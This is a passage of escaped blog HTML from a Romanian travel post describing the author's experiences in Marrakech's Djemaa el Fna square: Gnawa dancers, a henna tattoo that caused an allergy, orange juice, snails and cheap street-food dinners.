src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4YzT6ul1RLno-BqsNV0Z_M8yuzj-hETImR0R10_-us6wJx4jVnafxbUYpoEL3hQMiAtc-Yo1qE6fGFZtqBCJEyelxy1n9rFKvXcGpael5xuYEJ46LRXu4asf0HbeL7hMZtZaDarLkoAvq\/s1600\/Djemaa-el+Fna-serpi-maimute+%25281%2529.JPG\" title=\"Djemaa-el Fna-serpi-maimute\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIHsOKR-S4V9yt8CbePBdDJtNhfc42f3tpt39HsJAkwSEf3hx_iFtcIOCnRdm-1cNpz4jG6gCx7IUJAPGX3dTcFwGOWKKDpCXcPbHBOxNyX-vQ_6zyP2CzdeBC2zNrVAnPmspRDKYNOpHr\/s1600\/Djemaa-el+Fna-serpi-maimute+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Djemaa-el Fna-maimute-Marrakech\" border=\"0\" data-original-height=\"398\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIHsOKR-S4V9yt8CbePBdDJtNhfc42f3tpt39HsJAkwSEf3hx_iFtcIOCnRdm-1cNpz4jG6gCx7IUJAPGX3dTcFwGOWKKDpCXcPbHBOxNyX-vQ_6zyP2CzdeBC2zNrVAnPmspRDKYNOpHr\/s1600\/Djemaa-el+Fna-serpi-maimute+%25282%2529.JPG\" title=\"Djemaa-el Fna-maimute-Marrakech\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E3.Am intrat in spiritul de festival pe ritmuri de muzica Gnowa\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPiata vuieste continuu. Oameni povestesc, oameni canta, altii danseaza, e o nebunie care te prinde chiar daca nu vrei. Un grup de dansatori ne fac spectacol pe muzica Gnowa. Momentan e putina lume asa ca avem impresia ca danseaza doar pentru noi. Femei n-am vazut sa danseze, in schimb barbatii se invart si fac sarituri artistice, imbracati in haine traditionale, invartindu-si capul si facand muzica cu niste instrumente prinse pe degete. Ritmul mi se spune ca este o terapie. Te invarti pana lasi spiritele sa te elibereze. Muzica asta ofera o vibratie speciala pietii, ne patrunde adanc, facandu-ne cunoscute sunetele originale ale Africii. Le lasam si lor 10 dirham.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOlv44QbBNulkrSZ585OQbnw0vNQo1sU4MpfE17aiCS0ezXGg8d6fDTiTiz1RGN82-3O1fPTf-Gp1YMSKqcQT0HChUJdt5e5Sffu5nysBz5G7_MaBzg5RBFI0kDxSoFBf7aPLHlFF7hnNj\/s1600\/Gnawa-muzica-Djemaa-el+Fna.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gnawa-muzica-Djemaa-el Fna\" border=\"0\" data-original-height=\"464\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOlv44QbBNulkrSZ585OQbnw0vNQo1sU4MpfE17aiCS0ezXGg8d6fDTiTiz1RGN82-3O1fPTf-Gp1YMSKqcQT0HChUJdt5e5Sffu5nysBz5G7_MaBzg5RBFI0kDxSoFBf7aPLHlFF7hnNj\/s1600\/Gnawa-muzica-Djemaa-el+Fna.JPG\" title=\"Gnawa-muzica-Djemaa-el Fna\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E4.Mi-am facut un tatuaj cu Henna\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPeste tot sunt femei cu albume foto in mana. Stau pe un scaunel mic mic din plastic si striga turistele sa vina la ele. Cand ajung in dreptul lor frunzaresc albumul foto in fata mea cu modelele tatuajelor pe care stiu sa le faca. Sunt modele pentru maini si modele pentru picioare. Toate sunt elaborate, dar promit ca-mi fac orice model doresc in 5 minute. Au o dexteritate de nu iti vine sa crezi. Langa mine o turista incearca sa explice pe spaniola ca nu doreste decat cateva liniute pe un deget, dar plateste cat pretul unui tatuaj. Femeile nu inteleg spaniola, nici engleza. Araba si putina franceza daca esti norocos. Mi-am ales un tatuaj \u0026nbsp;si in 10 minute eram gata, cu henna uscata.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n(Info. Dupa o luna s-a dus jos tatuajul si am ramas cu multe bubite, facusem alergie la henna. In final mi-au disparut si alea, dar de atunci nu mai vreau sa aud de henna!).\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiagBUIFIrrQRVY_CqdV575JPYaXZFei3xY9XypGox_EV8rucBOVLqpyAHaZU_aqhMVI3PnhXFTOr3-dIogAeHIof1IJT_BPQ3VH7npS-zVFQ_8a8CGYILfKPsLPO9RH5jAY2cdCGii0Wcu\/s1600\/Djemaa-EL-Fna-Marrakech+%25281%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Marrakech-henna\" border=\"0\" data-original-height=\"398\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiagBUIFIrrQRVY_CqdV575JPYaXZFei3xY9XypGox_EV8rucBOVLqpyAHaZU_aqhMVI3PnhXFTOr3-dIogAeHIof1IJT_BPQ3VH7npS-zVFQ_8a8CGYILfKPsLPO9RH5jAY2cdCGii0Wcu\/s1600\/Djemaa-EL-Fna-Marrakech+%25281%2529.JPG\" title=\"Marrakech-henna\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwr_2I5jxVLWdNCu7smMY3MLYUSeHdzOFwZ3I2vNVbgsHWgaXv-j4p7e4tRqaQkR3sVAuh1HsBEzXE7tjbd30s3IVrYZjrGh62MqynPZdawQi41A0aJolKPuiz2BbjJfV7XBfh2kJzmYt\/s1600\/Djemaa-el+Fna-tatuaj-cu-henna.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Djemaa-el Fna-tatuaj-cu-henna\" border=\"0\" data-original-height=\"428\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwr_2I5jxVLWdNCu7smMY3MLYUSeHdzOFwZ3I2vNVbgsHWgaXv-j4p7e4tRqaQkR3sVAuh1HsBEzXE7tjbd30s3IVrYZjrGh62MqynPZdawQi41A0aJolKPuiz2BbjJfV7XBfh2kJzmYt\/s1600\/Djemaa-el+Fna-tatuaj-cu-henna.JPG\" title=\"Djemaa-el Fna-tatuaj-cu-henna\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E5.Am pescuit sticle de suc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIn Djemaa el Fna sunt jocuri de acum zeci de ani. De exemplu, un joc e sa prinzi sticlelede suc cu\u0026nbsp; undita. Acesta este un joc foarte popular avand in vedere ca, afara sunt peste 40 de grade si toti murim de sete. Sa vezi cum stau zeci de sticle de suc in fata ta e foarte ispititor. La prima vedere pare simplu sa le prinzi, dar o data ce ai undita in mana, iti dai seama ca nu e atat de usor. Dupa 3 ture m-am lasat pagubasa si-am plecat fara sa prind nici o sticla de suc!\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdMkuWGJpS0dzo0sQ4XKQCAfWlF0SCpq6XQNQLMhwIDw-z4VjonCabsXfNHtpy2deXfrnoX_4xmR8ZSCmwThZ05VF6UC5iUgY4gpN9A9qB2Ezyz5RvbG-UT3kLFTq5GDhtnvaI6x9XScDQ\/s1600\/Djemaa-el+Fna-sticle-de-suc.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Djemaa-el Fna-sticle-de-suc\" border=\"0\" data-original-height=\"398\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdMkuWGJpS0dzo0sQ4XKQCAfWlF0SCpq6XQNQLMhwIDw-z4VjonCabsXfNHtpy2deXfrnoX_4xmR8ZSCmwThZ05VF6UC5iUgY4gpN9A9qB2Ezyz5RvbG-UT3kLFTq5GDhtnvaI6x9XScDQ\/s1600\/Djemaa-el+Fna-sticle-de-suc.JPG\" title=\"Djemaa-el Fna-sticle-de-suc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDrept urmare m-am dus direct la vanzatorul cu apa si i-am dat 2 dirhami pe un pahar. Vanzatorii de apa sunt imbracati traditional, cu o palarie bogat ornamentata (ca sa fie vazuti de la distanta) cu ulceorul si canita de arama prinse de geanta si se plimba printre turisti.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPiata asta are magia ei. Am vazut oameni ce folosesc medicina cu insecte, care zici ca-i o parodie fata de medicina stiintifica, dar oamenii promit sa te vindece de orice si unii chiar incearca lasand la final cativa dirhami in cosulet. Am vazut dentisti traditionali, ce iti scot o masea in plina piata, am vazut vrajitori si vrajitoare ce fac magii in centrul orasului, dar privati de vazul turistilor ascunzandu-se sub o umbrela. Practic orice dorinta ai, va deveni realitate o data ce intri sub umbrela lor. Am vazut oameni cu porumbei, copii ce danseaza cu o minge de fotbal pe picioare, contorsionisti \u0026nbsp;si \u0026nbsp;cantareti la diverse instrumente. Printre toti acesti oameni care macar incearca sa faca ceva ca sa catige un ban, am vazut si zeci de cersetori care au facut un pact cu saracia, a caror fata e deseori acoperita de un voal, dar cica nu se ascund ci sunt buni credinciosi islamisti.\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: left;\"\u003EDincolo de partea artistica, Piata Djemma el Fna are ca orice festival ce se respecta si o zona cu mancare. Asadar daca nu mergi \u0026nbsp;pentru atmosfera, atunci mergi macar pentru mancare!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLdeNo_Z58Umgvk2HB3hrsxBppkF_N-osoX4-H5KwQa_JKFtqM1QE-xjn18RMlH71F9-fAEJsgxJX1UWGr5Hn_36IkiupymkYUhf06XNFrUbihQFxdWc0e43LxrQgaDip7ajSDI_LutjsF\/s1600\/Djemaa-EL-Fna-Marrakech+%25283%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Marrakech-atmosfera\" border=\"0\" data-original-height=\"384\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLdeNo_Z58Umgvk2HB3hrsxBppkF_N-osoX4-H5KwQa_JKFtqM1QE-xjn18RMlH71F9-fAEJsgxJX1UWGr5Hn_36IkiupymkYUhf06XNFrUbihQFxdWc0e43LxrQgaDip7ajSDI_LutjsF\/s1600\/Djemaa-EL-Fna-Marrakech+%25283%2529.JPG\" title=\"Marrakech-atmosfera\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBHt3ZchoVuUO-0jTGXeATdHtHEW-N6KAwoqDlsbz8g6wSMyblvL2wUr84GANWGNjuoDqA4o23H7ze0gFNBVKp7UtTHaNRqLWCSb41Ws3pEN_20OrzrxwgqXLSlODB_P7TUQ4XNYbCPSuf\/s1600\/Marrakech-ziua.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Marrakech-ziua\" border=\"0\" data-original-height=\"428\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBHt3ZchoVuUO-0jTGXeATdHtHEW-N6KAwoqDlsbz8g6wSMyblvL2wUr84GANWGNjuoDqA4o23H7ze0gFNBVKp7UtTHaNRqLWCSb41Ws3pEN_20OrzrxwgqXLSlODB_P7TUQ4XNYbCPSuf\/s1600\/Marrakech-ziua.JPG\" title=\"Marrakech-ziua\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuAD47trIA-wZwC_MQ4QyoTgv58pf7YBN40d7xpiY4woAvCEhfPBJ2c7gk-46rzbp8i5v2PxYBtDC4XMwiaISU8ySHW2E0y_bThKgUNIHo4x0tdhaMt228AX_ohJAdzlVepc7NNN5YVeQW\/s1600\/Marrakech-atmosfera.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Marrakech-atmosfera\" border=\"0\" data-original-height=\"424\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuAD47trIA-wZwC_MQ4QyoTgv58pf7YBN40d7xpiY4woAvCEhfPBJ2c7gk-46rzbp8i5v2PxYBtDC4XMwiaISU8ySHW2E0y_bThKgUNIHo4x0tdhaMt228AX_ohJAdzlVepc7NNN5YVeQW\/s1600\/Marrakech-atmosfera.JPG\" title=\"Marrakech-atmosfera\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirh7fxMdq3EJh_FTCzuykhjLAXgqXRbTkEgoxNuQLeML_mjzK8Np53tPyeuRQk85C_iqApNlbAmRE213hv_dNSTkPGsOfRkEET66cmEHlClh9QhfF3jfUPY0pxiytuHIZZn5AofI5Cb75q\/s1600\/vanzator-de-apa-Maroc.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"vanzator-de-apa-Maroc\" border=\"0\" data-original-height=\"424\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirh7fxMdq3EJh_FTCzuykhjLAXgqXRbTkEgoxNuQLeML_mjzK8Np53tPyeuRQk85C_iqApNlbAmRE213hv_dNSTkPGsOfRkEET66cmEHlClh9QhfF3jfUPY0pxiytuHIZZn5AofI5Cb75q\/s1600\/vanzator-de-apa-Maroc.JPG\" title=\"vanzator-de-apa-Maroc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E6. Am baut peste 20 de pahare de fresh de portocale\u0026nbsp;\u003C\/span\u003EFiindca costa doar 1.2 ron! (4 dirham) paharul.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSucul de portocale sau nectarul Marocului. Se vinde cel mai bine din niste care alegorice in piata Djemaa el Fna. Pretul e fix, oriunde il consumi, un pahar de 300 ml costa 1.2 ron adica (4 dirham) Poti sa ceri cu zahar sau fara zahar adaugat. Ca sa atraga clientii multi ofera jumatate de pahar gratis. Sucul de lebenita sau un fresh mix din orice fructe doresti costa 4 ron (10 dirham). Noi ne opream in fiecare zi la acelasi baiat care facea glume non stop cu trecatorii ca sa-i atraga, asa ca ne distram bine cat timp consumam sucurile. Niciodata nu ne opream la 1 pahar! Pretul e prea mic si sucurile prea bune! Asa ne domoleam setea macar pt inca o jumatate de ora :)\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJWXVzRBSKi_aFqIQBIK7eFZ0QRJnJbVOpzJkiS1Gnr5gg0pHtS8WeWvTKYvCIO-CGCps_0XRKfTOeWXu8HQYXMdr17V2qbip2VxMrHfdXKj_4DIhkuzRDnTfXDQd-RxI7CTh_fdvtb_GZ\/s1600\/Djemaa-EL-Fna-Marrakech+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Marrakech-piata-centrala\" border=\"0\" data-original-height=\"414\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJWXVzRBSKi_aFqIQBIK7eFZ0QRJnJbVOpzJkiS1Gnr5gg0pHtS8WeWvTKYvCIO-CGCps_0XRKfTOeWXu8HQYXMdr17V2qbip2VxMrHfdXKj_4DIhkuzRDnTfXDQd-RxI7CTh_fdvtb_GZ\/s1600\/Djemaa-EL-Fna-Marrakech+%25282%2529.JPG\" title=\"Marrakech-piata-centrala\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis-D5hUj6Jq6RnKLoqpHQeoc8PkqmQRW80UgpDqCgzdif4uVlIuPbAiw9nqkRZ5MRfwcMPfJf6S0rDp0bjNriBhyphenhyphens46lB1DttdRPpUkGWM-zFXI56aKKGtw9qeTtwZT3-muxQkmadwLYG8\/s1600\/suc-de-portocale-Marrackech.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"suc-de-portocale-Marrackech\" border=\"0\" data-original-height=\"398\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis-D5hUj6Jq6RnKLoqpHQeoc8PkqmQRW80UgpDqCgzdif4uVlIuPbAiw9nqkRZ5MRfwcMPfJf6S0rDp0bjNriBhyphenhyphens46lB1DttdRPpUkGWM-zFXI56aKKGtw9qeTtwZT3-muxQkmadwLYG8\/s1600\/suc-de-portocale-Marrackech.JPG\" title=\"suc-de-portocale-Marrackech\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCVdGFmfMQupjLNJu4UL3xBxWpjWeBaClVNcbdLL31VLJ_-gAafJdF7NbvqF9klCEgL_WqS8hvLX2uIWqRjfzzzLzUvUM_vUjmaRH7rE7DxkMDIlYz4WU_upzN2DvHl5RoB7O57pbqTezv\/s1600\/suc-de-portocale-Marrackech+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"suc-de-portocale-Marrackech\" border=\"0\" data-original-height=\"398\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCVdGFmfMQupjLNJu4UL3xBxWpjWeBaClVNcbdLL31VLJ_-gAafJdF7NbvqF9klCEgL_WqS8hvLX2uIWqRjfzzzLzUvUM_vUjmaRH7rE7DxkMDIlYz4WU_upzN2DvHl5RoB7O57pbqTezv\/s1600\/suc-de-portocale-Marrackech+%25282%2529.JPG\" title=\"suc-de-portocale-Marrackech\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E7.O portie de melcisori va rog\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCu melcii am o poveste interesanta. Acum 10 ani cand am fost prima oara in Marrakech am mancat melci. Pe atunci mi-am facut o poza in care ma uitam nesigura la portia de melci din farfuria mea. Stiu ca in Franta sunt considerati delicatese si costa mult in restaurante, dar in Marrakech o portie sanatoasa e doar 4 ron (10dirham). Surprinzator, dar mi-au placut. Asa ca acum ne-am dus sa mancam din nou melci. In timp ce mancam, ma gandeam de unde il cunosc pe vanzatorul acesta. Ma uitam la el, dar nu puteam sa-l leg de nimic. Cand am ajuns acasa m-am uitat peste pozele de acum 10 ani si am aflat. Fix la el mancasem melci si data trecuta! Ce \u0026nbsp;coincidenta, dupa atatia ani ... nici nu m-as fi gandit ca omul mai vinde acolo :))) Tot ce m-am putut gandi e ca are o meserie trainica :)\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihVzPRE0-NlNcFuCRROQIqhhuGIFJwtP26vRGbKTGMVdqaaCRSyQkCZH6_zrNCBcxxIBA6qBARlGk-7M1rmS8DCWbPp5IJ1s8nJgJfgSrPu4r6hhHY51pQa5Zj_kEciVJPp_OZYsZWJ73g\/s1600\/melci-in-Marrakech-piata-Djemaa-el+Fna.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"melci-in-Marrakech-piata-Djemaa-el Fna\" border=\"0\" data-original-height=\"398\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihVzPRE0-NlNcFuCRROQIqhhuGIFJwtP26vRGbKTGMVdqaaCRSyQkCZH6_zrNCBcxxIBA6qBARlGk-7M1rmS8DCWbPp5IJ1s8nJgJfgSrPu4r6hhHY51pQa5Zj_kEciVJPp_OZYsZWJ73g\/s1600\/melci-in-Marrakech-piata-Djemaa-el+Fna.JPG\" title=\"melci-in-Marrakech-piata-Djemaa-el Fna\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinsqmW84e9eN6Moj2_aE1Xyu2lSMO_TF1QT7ty2zmXeCpQ9VyqambxN8GrWV0tQUKHrncTdP8NnHZ4w8iRpXPfgy3eUQfnNTuZTyXW3RT96wSnY8j8Sf953js9wPTIjhRyZsrY0eHd2UZ9\/s1600\/melci-in-Marrakech-piata-Djemaa-el+Fna+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"melci-in-Marrakech-piata-Djemaa-el Fna\" border=\"0\" data-original-height=\"398\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinsqmW84e9eN6Moj2_aE1Xyu2lSMO_TF1QT7ty2zmXeCpQ9VyqambxN8GrWV0tQUKHrncTdP8NnHZ4w8iRpXPfgy3eUQfnNTuZTyXW3RT96wSnY8j8Sf953js9wPTIjhRyZsrY0eHd2UZ9\/s1600\/melci-in-Marrakech-piata-Djemaa-el+Fna+%25282%2529.JPG\" title=\"melci-in-Marrakech-piata-Djemaa-el Fna\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E8.O cina marocana traditionala\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDaca vrei sa mananci bine si ieftin in Marrakech iti recomand street food-ul din Piata Djemaa el Fna, la terasele improvizate. Stiu ca la prima vedere pare insalubru si preturile sunt suspect de mici (mai exact 3 euro\/ 30 dirham) pe o portie de mancare marocana (cous cous\/tajine\/tangia\/pastilla\/fructe de mare) cand la orice restaurant de Doamne Ajuta din oras, acelasi fel de mancare costa 10 euro. Am mancat 3 seri la rand aici si n-am patit nimic. Din contra ne-a placut mancarea la nebunie, iar atmosfera e `the real thing` (vezi flacarile pe care se prajesc barbeque, oameni ce striga oferta si altii ce pescuiesc turistii ce trec pe acolo scotand meniul la inaintare). E nebunia specifica de balci, dar primesti mancare buna si pentru mine asta e tot ce conteaza. Adevarul e ca oamenii sunt disperati, ni s-au plans ca preturile sunt puse de guvern, practic o sa vedeti ca sunt aceleasi la orice taraba, iar concurenta e mare! Turisti putini .... mai ales in mijlocul verii in Marrakech!\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ1fKkELrPzHnnbx038Rf30L6P1AQO43LJZeAjfgvRGB89ohsajb_HgEg4My2LcINXR8gvr1BIml92Uh4F4TyOvaMLHO7cKb7Ag-2t3RjJzabhHDZZg4oubseAC1Eo42DpjUNsnuNWIOD3\/s1600\/cina-traditionala-Djemaa-el+Fna-Marrakech+%25283%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"cina-traditionala-Djemaa-el Fna-Marrakech\" border=\"0\" data-original-height=\"341\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ1fKkELrPzHnnbx038Rf30L6P1AQO43LJZeAjfgvRGB89ohsajb_HgEg4My2LcINXR8gvr1BIml92Uh4F4TyOvaMLHO7cKb7Ag-2t3RjJzabhHDZZg4oubseAC1Eo42DpjUNsnuNWIOD3\/s1600\/cina-traditionala-Djemaa-el+Fna-Marrakech+%25283%2529.JPG\" title=\"cina-traditionala-Djemaa-el Fna-Marrakech\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpGKjS8Uu7ZcLYrKsvYeZYtCwOzpIsl_PNcCFm3Guhh82d3Mh8I_qfzM5ICaVPZgcXO08XSxweA2vLTlubgFnlphpnBtZKFsbif0MhaNesjlrtW-NhuL3nEhZ_QHgGCFVF93ZdXX3wiNUE\/s1600\/cina-traditionala-Djemaa-el+Fna-Marrakech+%25281%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"cina-traditionala-Djemaa-el Fna-Marrakech\" border=\"0\" data-original-height=\"398\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpGKjS8Uu7ZcLYrKsvYeZYtCwOzpIsl_PNcCFm3Guhh82d3Mh8I_qfzM5ICaVPZgcXO08XSxweA2vLTlubgFnlphpnBtZKFsbif0MhaNesjlrtW-NhuL3nEhZ_QHgGCFVF93ZdXX3wiNUE\/s1600\/cina-traditionala-Djemaa-el+Fna-Marrakech+%25281%2529.JPG\" title=\"cina-traditionala-Djemaa-el Fna-Marrakech\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 